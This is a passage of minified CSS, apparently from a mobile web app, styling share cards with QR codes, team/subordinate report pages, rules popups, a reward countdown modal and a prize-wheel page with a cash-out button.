.swiper .slide[data-v-e1dff134]{width:16.25rem;padding-bottom:5rem}.share_container .swiper .slide .picture[data-v-e1dff134]{width:100%;height:24.06rem}.share_container .swiper .slide .slide-conten[data-v-e1dff134]{width:100%;height:100%;background-repeat:no-repeat;background-size:100% 100%}.share_container .swiper .slide .qrcode_box[data-v-e1dff134]{width:100%;height:5rem;overflow:hidden;position:absolute;bottom:0;display:flex;justify-content:space-between;align-items:center;background-color:#000;box-sizing:border-box;padding:.63rem}.share_container .swiper .slide .qrcode_box .left[data-v-e1dff134]{display:flex;width:75%}.share_container .swiper .slide .qrcode_box .left .img_box[data-v-e1dff134]{display:flex;flex-direction:column;justify-content:space-between}.share_container .swiper .slide .qrcode_box .left .img_box img[data-v-e1dff134]{width:1.13rem;height:1.13rem}.share_container .swiper .slide .qrcode_box .left .img_box .avatar[data-v-e1dff134]{border-radius:50%}.share_container .swiper .slide .qrcode_box .left .center[data-v-e1dff134]{display:flex;flex-direction:column;justify-content:space-between;font-size:.63rem;margin-left:.75rem;color:#fff}.share_container .swiper .slide .qrcode_box .left .center p[data-v-e1dff134]{line-height:1.13rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:10rem}.share_container .swiper .slide .qrcode_box .left .center span[data-v-e1dff134]{color:#f9e46d;font-weight:600}.share_container .swiper .slide .qrcode_box .right[data-v-e1dff134]{height:3.75rem!important;width:3.75rem!important;padding:.25rem;background:#fff}.share_container .indicators[data-v-e1dff134]{display:flex;align-items:center;justify-content:center;position:absolute;bottom:-1.69rem;left:50%;transform:translate(-50%)}.share_container .indicators img[data-v-e1dff134]{width:1.13rem;height:1.44rem}.share_container .indicators .indicators_list[data-v-e1dff134]{margin:0 1rem;display:flex;align-items:center;justify-content:space-between}.share_container .indicators .indicators_list p img[data-v-e1dff134]{height:.56rem;width:.56rem;margin:0 .19rem}.share_container .share_box[data-v-e1dff134]{position:fixed;bottom:.63rem;width:100%;max-width:var(--app-width);left:50%;transform:translate(-50%);display:flex;justify-content:space-evenly;padding:0 .94rem}@media screen and (width <= 500px){.share_container .share_box[data-v-e1dff134]{left:0;transform:translate(0)}}.share_container .share_box .item[data-v-e1dff134]{display:flex;flex-direction:column;align-items:center;width:25%}.share_container .share_box .item p[data-v-e1dff134]{height:3.13rem;width:3.13rem;background:#6e050c;border-radius:50%;display:flex;justify-content:center;align-items:center;margin-bottom:.13rem}.share_container .share_box .item p img[data-v-e1dff134]{height:1.38rem;width:1.38rem}.share_container .share_box .item span[data-v-e1dff134]{color:#d67c86;font-size:.63rem;line-height:.88rem;text-align:center}[data-v-e1dff134] .van-swipe__indicators{bottom:-1.63rem}body:not([theme=theme1]) .share_container[data-v-e1dff134]{background-size:100% 100%}body:not([theme=theme1]) .share_container .share_box .item p[data-v-e1dff134]{background:var(--main-color-5)}body:not([theme=theme1]) .share_container .share_box .item span[data-v-e1dff134]{color:var(--main-color-2)}.urPKStyle .img_box[data-v-e1dff134]{margin-left:.31rem}.subordinate_container[data-v-2e22518f]{background-color:#300000;padding:4.56rem 0 0}.subordinate_container .nav[data-v-2e22518f]{width:100%;max-width:var(--app-width);height:3.94rem;background:#7a000d;position:fixed;top:0;display:flex;align-items:self-end;padding-left:.94rem;left:50%;transform:translate(-50%)}@media screen and (max-width: 600px){.subordinate_container .nav[data-v-2e22518f]{left:0;transform:translate(0)}}.subordinate_container .nav .left[data-v-2e22518f]{margin-bottom:.63rem;margin-right:.63rem}.subordinate_container .nav .right[data-v-2e22518f]{flex:1}.subordinate_container .earn_container_tab[data-v-2e22518f]{height:3.94rem;color:#b06061;font-size:.88rem;line-height:1.25rem;display:flex;align-items:flex-end;box-sizing:border-box;width:100%;justify-content:space-around;padding:0 1.88rem 0 .63rem}.subordinate_container .earn_container_tab .earn_container_tab_item[data-v-2e22518f]{height:2.31rem;display:flex;align-items:center;justify-content:center;padding:0 .44rem .69rem;text-align:center;margin-right:1.38rem}.subordinate_container .earn_container_tab .earn_container_tab_item[data-v-2e22518f]:last-child{margin-right:0}.subordinate_container .earn_container_tab .earn_container_tab_item_active[data-v-2e22518f]{background-size:100% 100%;color:#ffd89b}.subordinate_container .head[data-v-2e22518f]{padding:0 1rem}.subordinate_container .tabs[data-v-2e22518f]{display:flex;justify-content:space-between}.subordinate_container .tabs .tab_item[data-v-2e22518f]{display:flex;justify-content:center;font-size:.88rem;color:#fff;line-height:1.25rem}.subordinate_container .tabs .tab_item img[data-v-2e22518f]{margin:0 .63rem}.subordinate_container .tabs .tab_active p[data-v-2e22518f]{display:inline-block;color:#fbe673}.subordinate_container .tabs .tab_active p .short-border[data-v-2e22518f]{height:.13rem;display:block;width:.94rem;background-color:#fbe673;margin:0 auto;margin-top:.44rem}.subordinate_container .title[data-v-2e22518f]{display:flex;justify-content:space-between;color:#cd7e84;font-size:.69rem;margin-top:.63rem;padding-bottom:.44rem}.subordinate_container .title p[data-v-2e22518f]{display:flex;align-items:center}.subordinate_container .title p img[data-v-2e22518f]{width:.5rem;margin-left:.13rem}.subordinate_container .list_top_box[data-v-2e22518f]{border-bottom:1px solid #5a171e}.subordinate_container .list_top[data-v-2e22518f]{display:flex;align-items:center;height:2.25rem;background-color:#530209;margin-top:.44rem;justify-content:space-between;margin:0 1rem}.subordinate_container .list_top p[data-v-2e22518f]{font-size:.75rem;line-height:1.06rem;color:#be6d74;width:20%;text-align:center}.subordinate_container .none[data-v-2e22518f]{display:flex;flex-direction:column;align-items:center;margin-top:6.25rem}.subordinate_container .none img[data-v-2e22518f]{width:70%}.subordinate_container .none p[data-v-2e22518f]{color:#c87b85;font-size:.75rem;line-height:1.06rem}body:not([theme=theme1]) .subordinate_container[data-v-2e22518f]{background:var(--gradient-color-2)}body:not([theme=theme1]) .subordinate_container .nav[data-v-2e22518f]{background:linear-gradient(180deg,#1e184f 0%,#362d76 100%)}body:not([theme=theme1]) .subordinate_container .earn_container_tab .earn_container_tab_item_active[data-v-2e22518f]{background-size:100% 100%;color:var(--main-color-4)}body:not([theme=theme1]) .subordinate_container .earn_container_tab[data-v-2e22518f]{color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .tabs .tab_item[data-v-2e22518f]{color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .tabs .tab_active p[data-v-2e22518f]{color:var(--main-color-4)}body:not([theme=theme1]) .subordinate_container .tabs .tab_active p .short-border[data-v-2e22518f]{background-color:var(--main-color-4)}body:not([theme=theme1]) .subordinate_container .title[data-v-2e22518f]{color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .list_top_box[data-v-2e22518f]{border-color:var(--main-color-3)}body:not([theme=theme1]) .subordinate_container .list_top[data-v-2e22518f]{background-color:var(--main-color-5)}body:not([theme=theme1]) .subordinate_container .list_top p[data-v-2e22518f]{color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .none p[data-v-2e22518f]{color:var(--main-color-1)}.earn_content[data-v-0d7435aa]{color:#fff;word-wrap:break-word}.earn_content .content[data-v-0d7435aa]{height:auto;word-break:break-all}.earn_content .content div[data-v-0d7435aa] img{display:block!important;width:100%!important;height:100%!important}.earn_content[data-v-0d7435aa] :is(img){display:block!important;width:100%!important}.teamReportInformation_page[data-v-f537a557]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);height:100vh;overflow-y:auto}.teamReportInformation_page[data-v-f537a557]::-webkit-scrollbar{width:0}.teamReportInformation_page .teamReportInformation_container[data-v-f537a557]{background-color:transparent;border-radius:.63rem;color:#fed32c;display:flex;flex-direction:column;align-items:center;text-align:center}.teamReportInformation_page .teamReportInformation_container .times[data-v-f537a557]{color:#dca09a;display:flex;justify-content:space-between;background:linear-gradient(180deg,#670b00 0%,#590401 100%);box-shadow:0 .25rem .71rem #440004;border-top:1px solid #8f4d46;width:100%;margin-bottom:1.25rem;padding:.94rem .5rem}.teamReportInformation_page .teamReportInformation_container .times .times_box[data-v-f537a557]{display:flex}.teamReportInformation_page .teamReportInformation_container .times .times_item[data-v-f537a557]{display:flex;align-items:center;justify-content:center;font-size:.81rem;border:1px solid #823c35;border-radius:.38rem;padding:.19rem .5rem;margin-right:.38rem;box-sizing:border-box;min-height:1.88rem}.teamReportInformation_page .teamReportInformation_container .times .times_item img[data-v-f537a557]{height:.94rem;width:.94rem;margin-right:.19rem}.teamReportInformation_page .teamReportInformation_container .times .active_times[data-v-f537a557]{color:#570208;background-color:#fed32c;border:none}.teamReportInformation_page .teamReportInformation_container .times .time[data-v-f537a557]{display:flex;align-items:center;justify-content:center;border:1px solid #823c35;border-radius:.38rem;font-size:.81rem;padding:.19rem;box-sizing:border-box;min-width:.94rem}.teamReportInformation_page .teamReportInformation_container .times .time img[data-v-f537a557]{height:.88rem;width:.88rem;margin-right:.31rem}.teamReportInformation_page .teamReportInformation_container .top .num[data-v-f537a557]{font-size:2.13rem;font-weight:600;line-height:3.13rem}.teamReportInformation_page .teamReportInformation_container .top .title[data-v-f537a557]{height:2.25rem;line-height:2.25rem;font-size:1rem;background-color:transparent;border-radius:2.31rem;color:#dca09a;border:1px solid #dca09a}.teamReportInformation_page .teamReportInformation_container .top .tip[data-v-f537a557]{margin:.75rem 0 0;font-size:.75rem;color:#d5b4de;line-height:1.05rem}.teamReportInformation_page .teamReportInformation_container .data[data-v-f537a557]{padding:0 .88rem;width:100%}.teamReportInformation_page .teamReportInformation_container .data .data-item[data-v-f537a557]{flex:1;position:relative;margin-top:1.25rem}.teamReportInformation_page .teamReportInformation_container .data .data-item .header[data-v-f537a557]{color:#fff;line-height:1.75rem;font-size:1.25rem}.teamReportInformation_page .teamReportInformation_container .data .data-item .header img[data-v-f537a557]{width:1.25rem;height:1.25rem;margin-right:.31rem}.teamReportInformation_page .teamReportInformation_container .data .data-item .info[data-v-f537a557]{color:#fff;font-size:.63rem;line-height:.88rem;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.56rem;margin-top:.88rem;margin-bottom:1.88rem}.teamReportInformation_page .teamReportInformation_container .data .data-item .info .item[data-v-f537a557]{height:5.94rem;background-color:#3d0208;border-radius:.63rem;display:flex;flex-direction:column;justify-content:center;padding:0 .19rem}.teamReportInformation_page .teamReportInformation_container .data .data-item .info .item .title[data-v-f537a557]{font-size:.81rem;line-height:.94rem;color:#dca09a;height:60%;display:flex;flex-direction:column;justify-content:center}.teamReportInformation_page .teamReportInformation_container .data .data-item .info .item .val[data-v-f537a557]{font-size:1.5rem;font-weight:500;height:40%;display:flex;flex-direction:column;justify-content:center}.teamReportInformation_page .teamReportInformation_container .data .data-item .info .item:last-child .val[data-v-f537a557]{color:#fed32c}[data-v-f537a557] .van-calendar__popup{height:auto!important}body:not([theme=theme1]) .teamReportInformation_page[data-v-f537a557]{background:linear-gradient(180deg,#0d0352 0%,#100b32 100%)}body:not([theme=theme1]) .teamReportInformation_container[data-v-f537a557]{color:#fed32c}body:not([theme=theme1]) .teamReportInformation_container .times[data-v-f537a557]{color:#cfcaf2;background:linear-gradient(180deg,#1e184f 0%,#362d76 100%);box-shadow:0 .13rem #00000026;border-top:1px solid #4c3ab0}body:not([theme=theme1]) .teamReportInformation_container .times .times_item[data-v-f537a557]{border:1px solid #4c3ab0}body:not([theme=theme1]) .teamReportInformation_container .times .active_times[data-v-f537a557]{color:#cfcaf2;background-color:#0c97f6;border:none}body:not([theme=theme1]) .teamReportInformation_container .times .time[data-v-f537a557]{border:1px solid #4c3ab0}body:not([theme=theme1]) .teamReportInformation_container .top .title[data-v-f537a557]{color:#fff;border:1px solid #4c3ab0}body:not([theme=theme1]) .teamReportInformation_container .top .tip[data-v-f537a557]{color:#bbaffd}body:not([theme=theme1]) .teamReportInformation_container .data .data-item .header[data-v-f537a557]{color:#fff}body:not([theme=theme1]) .teamReportInformation_container .data .data-item .info[data-v-f537a557]{color:#fff}body:not([theme=theme1]) .teamReportInformation_container .data .data-item .info .item[data-v-f537a557]{background-color:#10055b}body:not([theme=theme1]) .teamReportInformation_container .data .data-item .info .item .title[data-v-f537a557]{color:#cfcaf2}body:not([theme=theme1]) .teamReportInformation_container .data .data-item .info .item:last-child .val[data-v-f537a557]{color:#fed32c}.urPKStyle .teamReportInformation_container img[data-v-f537a557]{margin-right:0!important;margin-left:.31rem}.number-image-font[data-v-83a7752d]{display:flex;align-items:baseline}.num-img[data-v-83a7752d]{height:3rem;margin:0 1px;display:block}.rules_container[data-v-e30ec032]{position:fixed;z-index:111;top:0;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,.8);padding:0 1.63rem;height:100vh;max-width:var(--app-width);width:100%}@media screen and (max-width: 600px){.rules_container[data-v-e30ec032]{left:0;transform:translate(0)}}.rules_container .content_box[data-v-e30ec032]{padding:1rem .31rem 0;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/bg_rules-fa5f1dfd.png) no-repeat;background-size:100% 100%;z-index:1000;height:26.94rem;width:100%}.rules_container .content_box .title[data-v-e30ec032]{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #4e2425;padding:0 .31rem .63rem}.rules_container .content_box .title p[data-v-e30ec032]{font-size:1rem;line-height:1.38rem;font-weight:500;color:#fff}.rules_container .content_box .title img[data-v-e30ec032]{height:.88rem}.rules_container .content_box .content[data-v-e30ec032]{font-size:.75rem;line-height:1.06rem;color:#fff;overflow-y:auto;height:22.5rem;margin-top:.31rem;width:100%;word-break:break-all}.rules_container .content_box .content[data-v-e30ec032]::-webkit-scrollbar{width:0}.rules_container .content_box .content[data-v-e30ec032] :is(img){display:block!important;width:100%!important}body:not([theme=theme1]) .content_box[data-v-e30ec032]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .content_box .title[data-v-e30ec032]{border-bottom:1px solid var(--main-color-1)}.rules_container[data-v-4ceff472]{position:fixed;z-index:111;top:0;bottom:0;right:0;left:0;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,.8);padding:0 1.63rem}.rules_container .content_box .title[data-v-4ceff472]{display:flex;justify-content:center}.rules_container .content_box .title img[data-v-4ceff472]{height:2rem}.rules_container .content_box .content[data-v-4ceff472]{display:grid;width:100%;margin-top:2.06rem;grid-template-columns:repeat(2,1fr);grid-gap:1.5rem;margin-bottom:2.88rem}.rules_container .content_box .content .item[data-v-4ceff472]{position:relative}.rules_container .content_box .content .item p[data-v-4ceff472]{text-align:center;color:#ff7ef0;font-size:.88rem;line-height:1.25rem}.rules_container .content_box .content .item img[data-v-4ceff472]{width:8.25rem}.rules_container .content_box .content .item .hand[data-v-4ceff472]{width:2.81rem;position:absolute;top:3.44rem;right:.94rem}.rules_container .content_box .close[data-v-4ceff472]{font-size:1rem;text-align:center;color:#fff}.rules_container[data-v-9c3f1575]{position:fixed;top:0;z-index:111;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,.8);height:100vh;max-width:var(--app-width);width:100%}@media screen and (max-width: 600px){.rules_container[data-v-9c3f1575]{left:0;transform:translate(0)}}.rules_container .content_box[data-v-9c3f1575],.rules_container .content_box .light_box[data-v-9c3f1575]{display:flex;flex-direction:column;align-items:center}.rules_container .content_box .time[data-v-9c3f1575]{color:#d57d86;font-size:.75rem;line-height:1.06rem}.rules_container .content_box .Countdown[data-v-9c3f1575]{font-size:1.5rem;line-height:2.13rem;color:#fff;margin-top:.31rem}.rules_container .content_box .moeny[data-v-9c3f1575]{display:flex;justify-content:center;align-items:baseline;margin:.25rem 0 .38rem;font-size:2.5rem;margin:-1.25rem 0 .25rem;font-weight:700;background-image:linear-gradient(180deg,#fffbca 18.77%,#c78522 67%,#f7dc56 77.6%);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-stroke:.09rem #9f1103}.rules_container .content_box .moeny span[data-v-9c3f1575]{font-size:1.56rem;-webkit-text-stroke:.8px #9f1103}.rules_container .content_box .moeny .k[data-v-9c3f1575]{height:3rem;width:1.25rem}.rules_container .content_box .to[data-v-9c3f1575]{font-size:.75rem;color:#d57d86;line-height:1.06rem;margin:.75rem 0}.rules_container .content_box .progress_box[data-v-9c3f1575]{width:17.94rem}.rules_container .content_box .progress_box p[data-v-9c3f1575]{color:#fff;font-size:.75rem;line-height:1.06rem;text-align:right;margin-top:.44rem;margin-right:-.63rem}.rules_container .content_box .progress_box .progress[data-v-9c3f1575]{height:1.13rem;background:#1e2130;border:1px solid rgba(255,255,255,.2392156863);border-radius:.63rem;position:relative;margin:0 auto}.rules_container .content_box .progress_box .progress .progress_active[data-v-9c3f1575]{height:1.13rem;width:90%;position:absolute;top:0;left:0;bottom:0}.rules_container .content_box .btn[data-v-9c3f1575]{color:#7b1801;background:url([data-uri]) no-repeat;background-size:100% 100%;height:3.06rem;font-size:1rem;margin:.94rem .81rem 0;width:21.88rem;text-align:center;display:flex;align-items:center;justify-content:center}.rules_container .content_box .btnReceiveAward[data-v-9c3f1575]{color:#fdf09f;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);border:.09rem solid #e5ab5a;border-radius:.38rem;box-shadow:0 .13rem .13rem #00000040;height:2.5rem;line-height:2.5rem;font-size:1rem;margin:.63rem .81rem 0;min-width:6.88rem;text-align:center;padding:0 .94rem;word-wrap:break-word}.rules_container .content_box .btnReceiveAward.disabled[data-v-9c3f1575]{border:none;background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);box-shadow:0 .25rem .25rem #0003;border:1px solid #20201e;line-height:2.38rem;color:#332825}.rules_container .content_box .close[data-v-9c3f1575]{width:1.5rem;margin-top:2rem}.rules_container[data-v-9c3f1575] .van-count-down{color:#fff!important;font-size:1.5rem!important;line-height:2.13rem!important}body:not([theme=theme1]) .rules_container .content_box .light_box .time[data-v-9c3f1575]{color:var(--main-color-1)}body:not([theme=theme1]) .rules_container .content_box .light_box .moeny[data-v-9c3f1575]{-webkit-text-stroke:.09rem var(--main-color-6)}body:not([theme=theme1]) .rules_container .content_box .light_box .moeny span[data-v-9c3f1575]{-webkit-text-stroke:.8px var(--main-color-6)}body:not([theme=theme1]) .rules_container .content_box .light_box .to[data-v-9c3f1575]{color:#fff}body:not([theme=theme1]) .rules_container .content_box .btn[data-v-9c3f1575]{background:var(--gradient-color-1);border-radius:.5rem;color:#fff}body:not([theme=theme1]) .jinbi_bg[data-v-9c3f1575]{width:31.06rem;height:21.44rem;display:flex;justify-content:center;align-items:center;margin-top:-1.56rem}body:not([theme=theme1]) .jinbi_bg .jinbi[data-v-9c3f1575]{width:16.88rem;height:7.88rem}body:not([theme=theme1]) .rules_container .content_box .btnReceiveAward[data-v-9c3f1575]{background:var(--gradient-color-1);border-radius:.5rem;border:none;color:var(--main-color-2)}.urPKStyle .progressNum[data-v-9c3f1575]{text-align:left!important}.big_turntable_container_box[data-v-cdddf1f8]{min-height:100vh;overflow-y:auto}.share_box[data-v-cdddf1f8]{padding:0 .63rem;margin-top:.31rem}.big_turntable_container[data-v-cdddf1f8]{width:100%;padding-top:.31rem;position:relative}.big_turntable_container .nav[data-v-cdddf1f8]{display:flex;padding:0 1rem;justify-content:space-between}.big_turntable_container .nav .left[data-v-cdddf1f8]{display:flex;align-items:center;overflow:hidden}.big_turntable_container .nav .left .notify_box[data-v-cdddf1f8]{height:1.75rem;line-height:1.75rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/notify_bg-2d6e8909.png) no-repeat;background-size:100% 100%;min-width:13.75rem;padding-left:.38rem;box-sizing:border-box;margin-left:.5rem;font-size:.63rem;line-height:.88rem;color:#fff}.big_turntable_container .nav .left .notify_box .van-swipe-item[data-v-cdddf1f8]{display:flex;align-items:center;height:1.75rem}.big_turntable_container .nav .left .notify_box .van-swipe-item img[data-v-cdddf1f8]{width:.94rem;height:1.13rem;margin-right:.25rem;margin-top:.25rem}.big_turntable_container .nav .right[data-v-cdddf1f8]{display:flex;align-items:center}.big_turntable_container .nav .right img[data-v-cdddf1f8]{height:1.13rem;width:1.13rem}.big_turntable_container .nav .right img[data-v-cdddf1f8]:nth-child(1){margin-right:1rem}.big_turntable_container .Countdown[data-v-cdddf1f8]{margin-top:.25rem;text-align:center;color:#eb98a0d9;font-size:.88rem;line-height:1.25rem;display:flex;align-items:center;justify-content:center}.big_turntable_container .moeny[data-v-cdddf1f8]{display:flex;justify-content:center;align-items:baseline;margin:.25rem 0 .38rem;font-size:2.5rem;margin:.25rem 0;font-weight:700;background-image:linear-gradient(180deg,#fffbca 18.77%,#c78522 67%,#f7dc56 77.6%);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-stroke:.09rem #9f1103;font-family:SimHei,Heiti SC,Microsoft YaHei,PingFang SC,Noto Sans SC,Noto Sans CJK SC,WenQuanYi Micro Hei,sans-serif}.big_turntable_container .moeny span[data-v-cdddf1f8]{font-size:1.56rem;-webkit-text-stroke:.8px #9f1103}.big_turntable_container .moeny .k[data-v-cdddf1f8]{height:3rem;width:1.25rem}.big_turntable_container .cashOut[data-v-cdddf1f8]{height:1.75rem;display:flex;justify-content:center;margin:-.75rem 0 .38rem}.big_turntable_container .cashOut p[data-v-cdddf1f8]{background:url([data-uri]) no-repeat;background-size:100% 100%;display:flex;align-items:center;justify-content:center;color:#75010ad9;font-size:.81rem;min-width:7.5rem;padding:0 .63rem}.big_turntable_container .light_bg[data-v-cdddf1f8]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/light_bg-294a15ff.png) no-repeat;background-size:cover;padding-top:2.19rem;margin-top:-2.19rem;margin-bottom:-1.25rem}.big_turntable_container .turn_box[data-v-cdddf1f8]{display:flex;justify-content:center;align-items:center;margin-top:-.63rem}.big_turntable_container .turn_box .turn[data-v-cdddf1f8]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/table_bg1-adb46774.png) no-repeat;background-size:cover;margin-left:-1px;z-index:1}.big_turntable_container .turn_box .turnTable[data-v-cdddf1f8]{width:90%;height:90%;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/table_bg-fcb6e62d.png) no-repeat;background-size:cover;margin-left:-1px;transition:transform 2s ease-out}.big_turntable_container .turn_box .point[data-v-cdddf1f8]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/point-e18effee.png) no-repeat;background-size:100% 100%;z-index:11;margin-left:-1px;color:#a36439;font-size:1.38rem;display:flex;justify-content:center;align-items:center}.big_turntable_container .copy_box[data-v-cdddf1f8]{font-size:.88rem;line-height:1.25rem;color:#fff;display:flex;align-items:center;justify-content:center;margin-top:-2.81rem;margin-bottom:.63rem;position:relative;z-index:1}.big_turntable_container .copy_box img[data-v-cdddf1f8]{height:.94rem;width:.94rem}.big_turntable_container .big_btn_box[data-v-cdddf1f8]{width:80%;height:2.69rem;color:#75010ad9;font-size:1rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/big_btn-2e743725.png) no-repeat;background-size:100% 100%;text-align:center;margin:0 auto;margin-top:-.31rem;display:flex;align-items:center;justify-content:center}.big_turntable_container .free[data-v-cdddf1f8]{color:#eb98a0d9;font-size:.75rem;line-height:1.06rem;text-align:center;display:flex;align-items:center;justify-content:center}.big_turntable_container .free p[data-v-cdddf1f8]{margin-top:.19rem}.big_turntable_container .list_box[data-v-cdddf1f8]{height:12.31rem;margin:.63rem .63rem 5rem;padding:.63rem;overflow-y:auto;border-radius:.63rem;background:rgba(42,6,6,.9);border:.13rem solid rgb(255,234,159)}.big_turntable_container .list_box[data-v-cdddf1f8]::-webkit-scrollbar{width:0}.big_turntable_container .list_box .title[data-v-cdddf1f8]{display:flex;align-items:center;color:#fff;font-size:.75rem;line-height:1.06rem;font-weight:600;margin-bottom:.94rem}.big_turntable_container .list_box .title img[data-v-cdddf1f8]{width:.47rem;margin-right:.25rem;margin-top:.19rem}.big_turntable_container .list_box .list[data-v-cdddf1f8]{display:flex;justify-content:space-between;align-items:center;color:#eb98a0;font-size:.75rem;line-height:1.06rem;margin-bottom:.94rem}.big_turntable_container .list_box .list .left[data-v-cdddf1f8]{display:flex;align-items:center}.big_turntable_container .list_box .list .left img[data-v-cdddf1f8]{width:1.63rem;margin-right:.25rem}.big_turntable_container .list_box .list .right p[data-v-cdddf1f8]{text-align:right}.big_turntable_container .list_box .list .right p[data-v-cdddf1f8]:nth-child(1){font-size:1rem;color:#fff;line-height:1.38rem}.big_turntable_container[data-v-cdddf1f8] .van-count-down{color:#eb98a0d9}body:not([theme=theme2]) .big_turntable_container .turn_box[data-v-cdddf1f8]{position:relative}body:not([theme=theme2]) .big_turntable_container .turn_box .turn[data-v-cdddf1f8]{margin-left:-.31rem}body:not([theme=theme2]) .big_turntable_container .turn_box .turnTable[data-v-cdddf1f8]{margin-left:-.31rem}body:not([theme=theme2]) .big_turntable_container .turn_box .point[data-v-cdddf1f8]{margin-left:-.31rem}body:not([theme=theme1]) .notify_box[data-v-cdddf1f8]{border-top:1px solid;border-bottom:1px solid;border-image-slice:1}body:not([theme=theme1]) .notify_box p[data-v-cdddf1f8]{color:var(--main-color-2)}body:not([theme=theme1]) .big_turntable_container .Countdown[data-v-cdddf1f8]{color:var(--main-color-4)}body:not([theme=theme1]) .big_turntable_container .moeny[data-v-cdddf1f8]{-webkit-text-stroke:.09rem var(--main-color-6)}body:not([theme=theme1]) .big_turntable_container .cashOut p[data-v-cdddf1f8]{background:var(--gradient-color-1);border-radius:2.06rem;color:#fff}body:not([theme=theme1]) .big_turntable_container .big_btn_box[data-v-cdddf1f8]{background:var(--gradient-color-1);border-radius:2.06rem;color:#fff}body:not([theme=theme1]) .big_turntable_container .free[data-v-cdddf1f8]{color:var(--main-color-1)}body:not([theme=theme1]) .big_turntable_container .free .van-count-down[data-v-cdddf1f8]{color:var(--main-color-1)}body:not([theme=theme1]) .big_turntable_container .list_box[data-v-cdddf1f8]{background:rgba(13,3,82,.6);border:.13rem solid rgb(74,57,173)}body:not([theme=theme1]) .big_turntable_container .list_box .list[data-v-cdddf1f8]{color:var(--main-color-1)}body:not([theme=theme1]) .big_turntable_container .list_box .list .left img[data-v-cdddf1f8]{border:1px solid var(--main-color-4);border-radius:50%}body:not([theme=theme1]) .big_turntable_container .turn_box[data-v-cdddf1f8]{position:relative}body:not([theme=theme1]) .big_turntable_container .turn_box .turn[data-v-cdddf1f8]{margin-left:-.31rem}body:not([theme=theme1]) .big_turntable_container .turn_box .turnTable[data-v-cdddf1f8]{margin-left:-.31rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/table_bg-4fd4711b.png) no-repeat;background-size:cover}body:not([theme=theme1]) .big_turntable_container .turn_box .point[data-v-cdddf1f8]{margin-left:-.31rem}body:not([theme=theme1]) .van-count-down[data-v-cdddf1f8]{color:var(--main-color-4)}.urPKStyle .big_turntable_container .right img[data-v-cdddf1f8]:nth-child(1){margin-right:0!important;margin-left:1rem}.urPKStyle .big_turntable_container .copy-btn[data-v-cdddf1f8]{margin-right:.31rem}.urPKStyle .big_turntable_container .list_box img[data-v-cdddf1f8]{margin-left:.31rem}#app .android-app[data-v-ec00ed03]{height:100vh!important;min-height:100vh!important}.share_container[data-v-ec00ed03]{background-color:#300000}.share_container .content_box[data-v-ec00ed03]{height:75%}.share_container .content[data-v-ec00ed03]{position:relative;top:50%;transform:translateY(-50%)}.share_container .swiper[data-v-ec00ed03]{height:30%;position:relative}.share_container .swiper .slide[data-v-ec00ed03]{width:16.25rem;padding-bottom:5rem}.share_container .swiper .slide .picture[data-v-ec00ed03]{width:100%;height:24.06rem}.share_container .swiper .slide .slide-conten[data-v-ec00ed03]{width:100%;height:100%;background-repeat:no-repeat;background-size:100% 100%}.share_container .swiper .slide .qrcode_box[data-v-ec00ed03]{width:100%;height:5rem;overflow:hidden;position:absolute;bottom:0;display:flex;justify-content:space-between;align-items:center;background-color:#000;box-sizing:border-box;padding:.63rem}.share_container .swiper .slide .qrcode_box .left[data-v-ec00ed03]{display:flex;width:75%}.share_container .swiper .slide .qrcode_box .left .img_box[data-v-ec00ed03]{display:flex;flex-direction:column;justify-content:space-between}.share_container .swiper .slide .qrcode_box .left .img_box img[data-v-ec00ed03]{width:1.13rem;height:1.13rem}.share_container .swiper .slide .qrcode_box .left .img_box .avatar[data-v-ec00ed03]{border-radius:50%}.share_container .swiper .slide .qrcode_box .left .center[data-v-ec00ed03]{display:flex;flex-direction:column;justify-content:space-between;font-size:.63rem;margin-left:.75rem;color:#fff}.share_container .swiper .slide .qrcode_box .left .center p[data-v-ec00ed03]{line-height:1.13rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:10rem}.share_container .swiper .slide .qrcode_box .left .center span[data-v-ec00ed03]{color:#f9e46d;font-weight:600}.share_container .swiper .slide .qrcode_box .right[data-v-ec00ed03]{height:3.75rem!important;width:3.75rem!important;padding:.25rem;background:#fff}.share_container .indicators[data-v-ec00ed03]{display:flex;align-items:center;justify-content:center;position:absolute;bottom:-1.69rem;left:50%;transform:translate(-50%)}.share_container .indicators img[data-v-ec00ed03]{width:1.13rem;height:1.44rem}.share_container .indicators .indicators_list[data-v-ec00ed03]{margin:0 1rem;display:flex;align-items:center;justify-content:space-between}.share_container .indicators .indicators_list p img[data-v-ec00ed03]{height:.56rem;width:.56rem;margin:0 .19rem}.share_container .share_box[data-v-ec00ed03]{position:fixed;bottom:.63rem;width:var(--app-width);left:50%;transform:translate(-50%);display:flex;justify-content:space-evenly;padding:0 .94rem}@media screen and (width <= 500px){.share_container .share_box[data-v-ec00ed03]{width:100%;left:0;transform:translate(0)}}.share_container .share_box .item[data-v-ec00ed03]{display:flex;flex-direction:column;align-items:center;width:25%;position:relative}.share_container .share_box .item 